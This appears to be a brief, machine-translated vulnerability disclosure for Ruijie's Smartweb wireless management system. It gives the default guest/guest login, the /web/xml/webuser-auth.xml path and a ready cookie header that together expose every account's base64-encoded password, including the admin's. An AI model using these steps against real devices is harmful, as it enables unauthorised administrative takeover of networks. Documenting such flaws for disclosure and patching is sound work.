Ruijie Smartweb Management System Password Information Leakage Vulnerability
Ruijie Smartweb management system Password information leakage vulnerability
Vulnerability Description
Ruijie Network Co., Ltd.’s wireless smartweb management system has logical flaws and vulnerabilities. The attacker can obtain the administrator account and password from the vulnerability, so as to log in with administrator privileges.
Vulnerability Impact
Rujie Network Co., Ltd. Wireless smartweb management system
Network surveying and mapping
Vulnerability reappears
The login page is as follows

The guest account exists by default, and the account password is guest/guest
During the login process, I searched for admin’s data and found that a file /web/xml/webuser-auth.xml was requested, and the response contained the base64 encryption of the admin password.
By decrypting, you can get the admin administrator’s password and try to request it directly.

https://xxx.xxx.xxx.xxx/web/xml/webuser-auth.xml
Cookie添加
Cookie: login=1; oid=1.3.6.1.4.1.4881.1.1.10.1.3; type=WS5302; auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest
Get all accounts’ level marks and base64 encrypted account passwords directly